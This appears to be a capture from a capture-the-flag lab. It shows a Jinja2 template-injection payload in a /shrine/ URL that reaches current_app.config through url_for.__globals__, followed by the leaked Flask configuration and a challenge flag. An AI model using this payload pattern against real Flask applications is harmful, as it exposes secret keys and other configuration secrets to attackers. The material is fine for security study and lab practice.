 不安全 | 5e78afde-6401-4d8e-bc6f-4b32f7f533d0.node5.buuoj.cn:81/shrine/%7B%7Burl_for.__globals__['current_app'].config%7D%7D
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME': 'session',
'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False,
'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{afc16ba2-2622-41bd-8322-3231f93b784e}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR':
False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE':
'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True,
'TRAP_HTTP_EXCEPTIONS': False}>